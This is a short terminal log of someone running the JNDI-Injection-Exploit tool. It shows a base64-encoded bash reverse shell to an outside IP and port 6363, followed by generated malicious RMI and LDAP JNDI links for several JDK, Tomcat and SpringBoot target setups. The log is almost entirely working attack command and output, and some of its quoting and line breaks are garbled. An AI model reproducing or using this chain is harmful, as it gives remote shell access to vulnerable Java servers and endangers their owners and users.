 ----------------------------Server Log----------------------------
2021-12-11 20:46:36 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-11 20:46:36 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-11 20:46:37 [LDAPSERVER] >> Listening on 0.0.0.0:1389
^C[root@iZwz96awf0ghl8who3wyb3Z ~]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuMjUuMjA4LjU5LzYzNjMgMD4mMQ==}|{base64,-d}|{bash,-i}" -A ”120.25.208.59
[ADDRESS] >> ”120.25.208.59“
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuMjUuMjA4LjU5LzYzNjMgMD4mMQ==}|{base64,-d}|{
,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://”120.25.208.59“:1099/27grjb
ldap://”120.25.208.59“:1389/27grjb
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x
classpath):
rmi://”120.25.208.59“:1099/bexjpt
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://”120.25.208.59“:1099/g8q2x8
ldap://”120.25.208.59“:1389/g8q2x8
----------------------------Server Log----------------------------
2021-12-11 20:48:40 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-11 20:48:40 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-11 20:48:41 [LDAPSERVER] >> Listening on 0.0.0.0:1389